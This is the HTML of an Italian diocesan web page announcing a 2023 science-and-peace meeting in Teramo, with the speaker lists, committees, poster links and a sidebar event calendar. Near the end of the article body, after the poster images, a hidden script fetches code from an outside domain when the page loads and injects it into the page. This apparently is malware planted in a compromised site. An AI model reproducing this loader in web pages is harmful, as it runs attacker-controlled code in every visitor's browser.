<p>Carlo Doglioni, Presidente Istituto Nazionale di Geofisica e Vulcanologia (INGV)</p>
<p>Marco Tavani, Presidente Istituto Nazionale Astrofisica (INAF)</p>
<p>Teodoro Valente, Presidente Agenzia Spaziale Italiana (ASI)</p>
<p>Antonio Gasbarrini, Comitato Scientifico Centro di Ricerca Fondazione Piccola Opera Charitas</p>
<p>&nbsp;</p>
<h3 style="font-weight: 400; text-align: center;"><strong>IL METODO SCIENTIFICO NELLA E PER LA CONOSCENZA</strong></h3>
<p style="font-weight: 400; text-align: center;">Ore 12.00/13.00</p>
<p style="font-weight: 400; text-align: center;"><u>Modera</u>: Liborio Stuppia</p>
<p style="font-weight: 400; text-align: center;">Rettore Università degli Studi “G. d’Annunzio” di Chieti-Pescara</p>
<p style="font-weight: 400;"><u>Interventi</u>:</p>
<p>Antonio Zoccoli, Presidente CONPER e INFN</p>
<p>Angelo Vescovi, Direttore Scientifico Casa Sollievo della Sofferenza</p>
<p>&nbsp;</p>
<h2 style="font-weight: 400; text-align: center;"><strong><u>Venerdì 30 giugno 2023</u></strong></h2>
<h2 style="font-weight: 400; text-align: center;"><strong>Ore 14.30/18.00</strong></h2>
<h3 style="font-weight: 400; text-align: center;"><strong>Aula Magna “B. Croce” – Università degli Studi di Teramo</strong></h3>
<h3 style="font-weight: 400; text-align: center;"><strong>TAVOLA ROTONDA: <em>IL METODO SCIENTIFICO NELLA RICERCA SPERIMENTALE</em></strong></h3>
<p style="font-weight: 400; text-align: center;">Ore 14.30/16.00</p>
<p style="font-weight: 400; text-align: center;"><u>Modera</u>: Giuseppe Novelli – Università degli Studi di Roma “Tor Vergata”</p>
<p style="font-weight: 400; text-align: center;"><strong> </strong></p>
<p>Angela Corcelli, Università degli Studi di Bari</p>
<p>Cesare Cammà, Istituto Zooprofilattico Sperimentale dell’Abruzzo e del Molise “G. Caporale” – Teramo</p>
<p>Francesco Vissani, INFN – Laboratori Nazionali del Gran Sasso</p>
<p>Marco Castellani, INAF – Osservatorio Astronomico di Roma</p>
<p>Filiberto Bilotti, Comitato Scientifico Centro di Ricerca Fondazione Piccola Opera Charitas</p>
<p>&nbsp;</p>
<h3 style="font-weight: 400; text-align: center;"><strong>TAVOLA ROTONDA: <em>IL METODO SCIENTIFICO NELLA FORMAZIONE</em></strong></h3>
<p style="font-weight: 400; text-align: center;">Ore 16.30/18.00</p>
<p style="font-weight: 400; text-align: center;"><u>Modera</u>: Eugenio Gaudio – Sapienza Università di Roma</p>
<p style="font-weight: 400; text-align: center;"><strong> </strong></p>
<p>Eleonora Sirsi, Università degli Studi di Pisa</p>
<p>Lucio Rossi, Università degli Studi di Milano Statale</p>
<p>Alessandra Scagliarini, Università degli Studi di Bologna</p>
<p>Clara Moschella, Ufficio Scolastico Provinciale di Teramo</p>
<p>Giovanni Muttillo, Università degli Studi dell’Aquila</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 style="font-weight: 400; text-align: center;"><strong><u>Sabato 01 luglio 2023</u></strong></h2>
<h2 style="font-weight: 400; text-align: center;"><strong>Ore 9.00/13.00</strong></h2>
<h3 style="font-weight: 400; text-align: center;"><strong>Piazza Contea di Pagliara – Isola del Gran Sasso (Teramo)</strong></h3>
<p>&nbsp;</p>
<p style="font-weight: 400;"><u>Saluti</u>:</p>
<p style="font-weight: 400;">Andrea Ianni, Sindaco di Isola del Gran Sasso</p>
<p>&nbsp;</p>
<h3 style="font-weight: 400; text-align: center;"><strong>NUOVI DISCEPOLI DELLA CONOSCENZA PER COSTRUIRE LA PACE</strong></h3>
<p style="font-weight: 400; text-align: center;"><u>Moderano</u>:</p>
<p style="font-weight: 400; text-align: center;">Paola Inverardi – Rettore Gran Sasso Science Institute</p>
<p style="font-weight: 400; text-align: center;">Giovanni Giorgio – Direttore Centro per la Teologia Paolo VI</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><u>Testimonianze</u>:</p>
<p style="font-weight: 400;">Marja Makarow, Presidente Academia Europaea</p>
<p style="font-weight: 400;">Luciano Maiani, Prof. Emerito Sapienza Università di Roma, già Direttore generale CERN di Ginevra</p>
<p style="font-weight: 400;">Bruno Dallapiccola, Direttore Scientifico Emerito Ospedale Pediatrico Bambino Gesù – IRCCS</p>
<p style="font-weight: 400;">Jacques Simpore, African Academy of Sciences</p>
<p style="font-weight: 400;">Paolo De Bernardis, Sapienza Università di Roma</p>
<p style="font-weight: 400;">Stefan Schönert, Technische Universität München (TUM)</p>
<p style="font-weight: 400;">Yebecheye Tessema, AU-PANVAC</p>
<p style="font-weight: 400;">Mario Cosmo, Direzione Scienza e Ricerca dell’Agenzia Spaziale Italiana (ASI)</p>
<p>&nbsp;</p>
<h3 style="font-weight: 400; text-align: center;"><strong>PROSPETTIVE DI IMPEGNO</strong></h3>
<p style="font-weight: 400; text-align: center;">Ore 11.30/12.30</p>
<p style="font-weight: 400; text-align: center;"><u>Moderano</u>:</p>
<p style="font-weight: 400; text-align: center;">Dino Mastrocola – Rettore Università degli Studi di Teramo</p>
<p style="font-weight: 400; text-align: center;">Mons. Dario Edoardo Viganò – Vice Cancelliere Pontificia Accademia delle Scienze</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><u>Tavola rotonda</u>:</p>
<p>&nbsp;</p>
<p>Enzo Brocato, INAF – Osservatorio Astronomico d’Abruzzo</p>
<p>Ezio Previtali, INFN – Laboratori Nazionali del Gran Sasso</p>
<p>Nicola D’Alterio, Istituto Zooprofilattico Sperimentale dell’Abruzzo e del Molise “G. Caporale” – Teramo</p>
<p>Lia Ginaldi, Università degli Studi dell’Aquila</p>
<p>Nicola Di Daniele, Comitato Scientifico Centro di Ricerca Fondazione Piccola Opera Charitas</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><strong>12.30: </strong>Preghiera per la Pace presieduta da Mons. Leuzzi</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><strong><u>Comitato scientifico</u>:</strong></p>
<p>Edoardo Alesse, Rettore Università degli Studi dell’Aquila</p>
<p>Emilio Bettini, Università Europea di Roma</p>
<p>Enzo Brocato, Direttore INAF – Osservatorio Astronomico d’Abruzzo</p>
<p>Salvatore Cimini, Direttore Generale Università degli Studi di Teramo</p>
<p>Enrico Dainese, Direttore Dipartimento di Bioscienze e tecnologie agroalimentari e ambientali Università degli Studi di Teramo</p>
<p>Nicola D’Alterio, Direttore Istituto Zooprofilattico Sperimentale dell’Abruzzo e del Molise “G. Caporale” – Teramo</p>
<p>Lia Ginaldi, Università degli Studi dell’Aquila</p>
<p>Giovanni Giorgio, Direttore Centro per la Teologia Paolo VI</p>
<p>Paola Inverardi, Rettore Gran Sasso Science Institute</p>
<p style="font-weight: 400;">Dino Mastrocola, Rettore Università degli Studi di Teramo e Presidente C.C.R.U.A.</p>
<p>Lucio Petrizzi, Direttore Dipartimento di Medicina veterinaria Università degli Studi di Teramo</p>
<p>Ezio Previtali, Direttore INFN – Laboratori Nazionali del Gran Sasso</p>
<p style="font-weight: 400;">Liborio Stuppia, Rettore Università degli Studi “G. d’Annunzio” di Chieti-Pescara</p>
<p>Stefano Vicari, Coordinatore Comitato Scientifico Centro di Ricerca Fondazione Piccola Opera Charitas</p>
<p>&nbsp;</p>
<p style="font-weight: 400;"><strong><u>Comitato scientifico-organizzatore</u>:</strong></p>
<p>Matteo Colonna, Sapienza Università di Roma</p>
<p>Carla De Iuliis, Istituto Zooprofilattico Sperimentale dell’Abruzzo e del Molise “G. Caporale” – Teramo</p>
<p>Federica De Lucia,  Centro di Ricerca Fondazione Piccola Opera Charitas</p>
<p>Massimo De Martinis, Università degli Studi dell’Aquila</p>
<p>Jorgelina Di Pasquale, Università degli Studi di Teramo</p>
<p>Mauro Dolci, INAF – Osservatorio Astronomico d’Abruzzo</p>
<p>Carmelo Evoli, Gran Sasso Science Institute</p>
<p>Aldo Ianni, INFN – Laboratori Nazionali del Gran Sasso</p>
<p>Marcello Iuliani, Cappellano Università degli Studi di Teramo</p>
<p>Marta Pulcini, Università degli Studi di Teramo</p>
<p style="font-weight: 400;">Daniela Tondini, Università degli Studi di Teramo</p>
<h3></h3>
<h3></h3>
<h3 style="font-weight: 400;"><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/programmaMeeting2023.pdf">Scarica il programma del Meeting</a></h3>
<p>&nbsp;</p>
<h3><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace.pdf">Scarica la locandina (PDF)</a></h3>
<p>&nbsp;</p>
<h3><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG.pdf">Download the poster (English version)</a></h3>
<p>&nbsp;</p>
<a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace.jpg"><img decoding="async" class="wp-image-14380 size-full alignnone" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace.jpg" alt="" width="1137" height="1600" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace.jpg 1137w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-213x300.jpg 213w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-728x1024.jpg 728w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-768x1081.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-199x280.jpg 199w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-546x768.jpg 546w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-1092x1536.jpg 1092w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-1080x1520.jpg 1080w" sizes="(max-width: 1137px) 100vw, 1137px" /></a>
<h3></h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-14381 size-full" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG.jpg" alt="" width="1137" height="1600" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG.jpg 1137w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-213x300.jpg 213w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-728x1024.jpg 728w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-768x1081.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-199x280.jpg 199w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-546x768.jpg 546w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-1092x1536.jpg 1092w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG-1080x1520.jpg 1080w" sizes="(max-width: 1137px) 100vw, 1137px" /></a>
<p>&nbsp;</p>
<h3></h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
	</section> <!-- end article section -->
		<div class="right socialshare tre_pa"  role="navigation">

  <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.diocesiteramoatri.it/la-scienza-per-la-pace/" class="item">
                                             <i class="fa fa-facebook"></i></a>
									 <a target="_blank" class="item" href="https://twitter.com/share?url=http://www.diocesiteramoatri.it/la-scienza-per-la-pace/&amp;text= La scienza per la pace "><i class="fa fa-twitter"></i></a>
									<a target="_blank" class="item" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.diocesiteramoatri.it/la-scienza-per-la-pace/&amp;text=La scienza per la pace"><i class="fa fa-google-plus"></i></a>
                                                                        
									<a href="mailto:?subject=La scienza per la pace&body=http://www.diocesiteramoatri.it/la-scienza-per-la-pace/" class="item"><i class="fa fa-envelope-o"></i></a>               
								
</div>

						
	<footer class="article-footer">
		<p class="tags"></p>	</footer> <!-- end article footer -->
									
	
<!-- You can start editing here. -->


		
	<!-- If comments are closed. -->
	<!--p class="nocomments">Comments are closed.</p-->

	


	
													
</article> <!-- end article -->					    	 			
					</div> <!-- end #main -->
    
					<div id="sidebardx" class="sidebar large-3 medium-3 columns" role="complementary">
    <div class="mediatab">
        		<div id="widget_sp_image-27" class="widget widget_sp_image"><a href="http://forumgs.oa-abruzzo.inaf.it/" target="_self" class="widget_sp_image-image-link"><img width="1329" height="722" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum.jpeg 1329w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-300x163.jpeg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-1024x556.jpeg 1024w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-768x417.jpeg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-360x196.jpeg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum-1080x587.jpeg 1080w" sizes="(max-width: 1329px) 100vw, 1329px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2024/09/Banner-VII-Forum.jpeg" /></a></div><div id="gce_widget-2" class="widget widget_gce_widget"><div class="simcal-calendar simcal-default-calendar simcal-default-calendar-grid simcal-default-calendar-light" data-calendar-id="6874" data-timezone="Europe/Rome" data-offset="3600" data-week-start="1" data-calendar-start="1762642800" data-calendar-end="1778338800" data-events-first="1760565659" data-events-last="1778338800">
			
            <table class="simcal-calendar-grid"
                   data-event-bubble-trigger="hover">
                <thead class="simcal-calendar-head">
                <tr>
					                        <th class="simcal-nav simcal-prev-wrapper" colspan="1">
                            <button class="simcal-nav-button simcal-month-nav simcal-prev" title="Previous Month"><i class="simcal-icon-left"></i></button>
                        </th>
					                    <th colspan="5"
                        class="simcal-nav simcal-current"
                        data-calendar-current="1762642800">
						<h3> <span class="simcal-current-month">Novembre</span>  <span class="simcal-current-year">2025</span> </h3>                    </th>
					                        <th class="simcal-nav simcal-next-wrapper" colspan="1">
                            <button class="simcal-nav-button simcal-month-nav simcal-next" title="Next Month"><i class="simcal-icon-right"></i></button>
                        </th>
					                </tr>
                <tr>
					                        <th class="simcal-week-day simcal-week-day-1"
                            data-screen-small="L"
                            data-screen-medium="Lun"
                            data-screen-large="lunedì">Lun</th>
						                        <th class="simcal-week-day simcal-week-day-2"
                            data-screen-small="M"
                            data-screen-medium="Mar"
                            data-screen-large="martedì">Mar</th>
						                        <th class="simcal-week-day simcal-week-day-3"
                            data-screen-small="M"
                            data-screen-medium="Mer"
                            data-screen-large="mercoledì">Mer</th>
						                        <th class="simcal-week-day simcal-week-day-4"
                            data-screen-small="G"
                            data-screen-medium="Gio"
                            data-screen-large="giovedì">Gio</th>
						                        <th class="simcal-week-day simcal-week-day-5"
                            data-screen-small="V"
                            data-screen-medium="Ven"
                            data-screen-large="venerdì">Ven</th>
						                        <th class="simcal-week-day simcal-week-day-6"
                            data-screen-small="S"
                            data-screen-medium="Sab"
                            data-screen-large="sabato">Sab</th>
						                            <th class="simcal-week-day simcal-week-day-0"
                                data-screen-small="D"
                                data-screen-medium="Dom"
                                data-screen-large="domenica">Dom</th>
							                </tr>
                </thead>

				<tbody class="simcal-month simcal-month-11">
	<tr class="simcal-week simcal-week-44"><td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void simcal-day-void-last"></td>
<td class="simcal-day-1 simcal-weekday-6 simcal-past simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">1</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Giubileo del Mondo Educativo</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Giubileo del Mondo Educativo</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1761865259" data-event-format="j F Y" itemprop="startDate" content="2025-10-31T00:00:59+01:00">31 Ottobre 2025</span> - <span class="simcal-event-start simcal-event-end-date" data-event-start="1762037941" data-event-format="j F Y" itemprop="endDate" content="2025-11-01T23:59:01+01:00">1 Novembre 2025</span>&nbsp;&nbsp;<br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Roma
Italia" /><meta itemprop="address" content="Roma
Italia" />Roma
Italia</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-2 simcal-weekday-0 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">2</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-44">
<td class="simcal-day-3 simcal-weekday-1 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">3</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-4 simcal-weekday-2 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">4</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-5 simcal-weekday-3 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">5</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-6 simcal-weekday-4 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">6</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-7 simcal-weekday-5 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">7</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-8 simcal-weekday-6 simcal-past simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">8</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-9 simcal-weekday-0 simcal-today simcal-present simcal-day simcal-today-has-events simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div style="border: 1px solid #1e73be;">
		<span class="simcal-day-label simcal-day-number" style="background-color: #1e73be; color: #ffffff">9</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Incontro di Preghiera dei Gruppi di Preghiera di Padre Pio della diocesi Teramo - Atri</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Incontro di Preghiera dei Gruppi di Preghiera di Padre Pio della diocesi Teramo - Atri</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1762695000" data-event-format="j F Y" itemprop="startDate" content="2025-11-09T14:30:00+01:00">9 Novembre 2025</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1762695000" data-event-format="G:i" itemprop="startDate" content="2025-11-09T14:30:00+01:00">14:30</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1762704000" data-event-format="G:i" itemprop="endDate" content="2025-11-09T17:00:00+01:00">17:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Santuario di San Gabriele dell&#039;Addolorata, Via del Santuario, 187, 64045 Isola del Gran Sasso D&#039;italia TE, Italia" /><meta itemprop="address" content="Santuario di San Gabriele dell&#039;Addolorata, Via del Santuario, 187, 64045 Isola del Gran Sasso D&#039;italia TE, Italia" />Santuario di San Gabriele dell&#039;Addolorata, Via del Santuario, 187, 64045 Isola del Gran Sasso D&#039;italia TE, Italia</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-45">
<td class="simcal-day-10 simcal-weekday-1 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">10</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-11 simcal-weekday-2 simcal-future simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">11</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Ritiro del clero</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Ritiro del clero</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1762850700" data-event-format="j F Y" itemprop="startDate" content="2025-11-11T09:45:00+01:00">11 Novembre 2025</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1762850700" data-event-format="G:i" itemprop="startDate" content="2025-11-11T09:45:00+01:00">9:45</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1762861500" data-event-format="G:i" itemprop="endDate" content="2025-11-11T12:45:00+01:00">12:45</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Parrocchia di Garrufo
Via Metella Nuova 13, 64027 Garrufo, Sant&#039;Omero TE, Italia" /><meta itemprop="address" content="Parrocchia di Garrufo
Via Metella Nuova 13, 64027 Garrufo, Sant&#039;Omero TE, Italia" />Parrocchia di Garrufo
Via Metella Nuova 13, 64027 Garrufo, Sant&#039;Omero TE, Italia</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-12 simcal-weekday-3 simcal-future simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">12</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Presentazione libro sui santuari diocesani</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Presentazione libro sui santuari diocesani</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1762961400" data-event-format="j F Y" itemprop="startDate" content="2025-11-12T16:30:00+01:00">12 Novembre 2025</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1762961400" data-event-format="G:i" itemprop="startDate" content="2025-11-12T16:30:00+01:00">16:30</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1762965000" data-event-format="G:i" itemprop="endDate" content="2025-11-12T17:30:00+01:00">17:30</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Via S. Berardo, 22, 64100 Teramo TE, Italia - Biblioteca Diocesana" /><meta itemprop="address" content="Via S. Berardo, 22, 64100 Teramo TE, Italia - Biblioteca Diocesana" />Via S. Berardo, 22, 64100 Teramo TE, Italia - Biblioteca Diocesana</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-13 simcal-weekday-4 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">13</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-14 simcal-weekday-5 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">14</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-15 simcal-weekday-6 simcal-future simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">15</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Pellegrinaggio maturandi</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Pellegrinaggio maturandi</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1763193600" data-event-format="j F Y" itemprop="startDate" content="2025-11-15T09:00:00+01:00">15 Novembre 2025</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1763193600" data-event-format="G:i" itemprop="startDate" content="2025-11-15T09:00:00+01:00">9:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1763229600" data-event-format="G:i" itemprop="endDate" content="2025-11-15T19:00:00+01:00">19:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Assisi
PG, Italia" /><meta itemprop="address" content="Assisi
PG, Italia" />Assisi
PG, Italia</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-16 simcal-weekday-0 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">16</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-46">
<td class="simcal-day-17 simcal-weekday-1 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">17</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-18 simcal-weekday-2 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">18</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-19 simcal-weekday-3 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">19</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-20 simcal-weekday-4 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">20</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-21 simcal-weekday-5 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">21</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-22 simcal-weekday-6 simcal-future simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">22</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Consegna del Vangelo di Matteo – Giornata diocesana della Gioventù</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Consegna del Vangelo di Matteo – Giornata diocesana della Gioventù</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1763823600" data-event-format="j F Y" itemprop="startDate" content="2025-11-22T16:00:00+01:00">22 Novembre 2025</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1763823600" data-event-format="G:i" itemprop="startDate" content="2025-11-22T16:00:00+01:00">16:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1763834400" data-event-format="G:i" itemprop="endDate" content="2025-11-22T19:00:00+01:00">19:00</span><br />
